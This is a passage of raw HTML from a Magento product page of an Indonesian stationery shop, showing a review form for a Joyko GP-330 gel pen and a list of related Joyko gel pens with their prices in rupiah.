action="https://www.peralatansekolah.co.id/review/product/post/id/916/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="v3VDZ1pptFUANqB7" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="v3VDZ1pptFUANqB7" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-182-i-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-892"><span class="product-image-wrapper"><!--mf_product_label_comment_892--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-892 {
    width: 152px;
}
.product-image-container-892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-182&#x20;I-Tech" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-182-i-tech.html">Joyko Gel Pen GP-182 I-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-892"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox892" name="related_products[]" value="892" /><label class="label" for="related-checkbox892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_925" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gpc-309s-diamond-art.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-925"><span class="product-image-wrapper"><!--mf_product_label_comment_925--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_eriucwavigv3ls9i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-925 {
    width: 152px;
}
.product-image-container-925 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GPC-309S&#x20;Diamond&#x20;Art" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gpc-309s-diamond-art.html">Joyko Gel Pen GPC-309S Diamond Art</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="925" data-price-box="product-id-925">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-925"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox925" name="related_products[]" value="925" /><label class="label" for="related-checkbox925"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":925,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"925","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_909" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-289-arrow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-909"><span class="product-image-wrapper"><!--mf_product_label_comment_909--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-909 {
    width: 152px;
}
.product-image-container-909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-289&#x20;Arrow&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-289-arrow-gel.html">Joyko Gel Pen GP-289 Arrow Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="909" data-price-box="product-id-909">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-909"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox909" name="related_products[]" value="909" /><label class="label" for="related-checkbox909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":909,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"909","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_894" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-190-pino.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-894"><span class="product-image-wrapper"><!--mf_product_label_comment_894--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-190-pino-sku-jk-gp190_ays3ibk8tdew64jk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-894 {
    width: 152px;
}
.product-image-container-894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-190-pino.html">Joyko Gel Pen GP-190 Pino</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="894" data-price-box="product-id-894">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-894"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox894" name="related_products[]" value="894" /><label class="label" for="related-checkbox894"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":894,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"894","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_927" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-927"><span class="product-image-wrapper"><!--mf_product_label_comment_927--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-927 {
    width: 152px;
}
.product-image-container-927 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100-black-blue-red.html">Joyko Gel Pen JK-100 (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="927" data-price-box="product-id-927">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-927"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox927" name="related_products[]" value="927" /><label class="label" for="related-checkbox927"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":927,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"927","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_911" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-294-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-911"><span class="product-image-wrapper"><!--mf_product_label_comment_911--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/></span></span>  <style>.product-image-container-911 {
    width: 152px;
}
.product-image-container-911 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-294-erasable.html">Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="911" data-price-box="product-id-911">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-911"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox911" name="related_products[]" value="911" /><label class="label" for="related-checkbox911"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":911,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-896"><span class="product-image-wrapper"><!--mf_product_label_comment_896--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-896 {
    width: 152px;
}
.product-image-container-896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html">Joyko Gel Pen GP-212  I-Diamond (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="896" data-price-box="product-id-896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-896"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox896" name="related_products[]" value="896" /><label class="label" for="related-checkbox896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":896,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"896","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100sn-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-929"><span class="product-image-wrapper"><!--mf_product_label_comment_929--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-929 {
    width: 152px;
}
.product-image-container-929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100sn-black-blue.html">Joyko Gel Pen JK-100SN (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-929"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox929" name="related_products[]" value="929" /><label class="label" for="related-checkbox929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":929,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 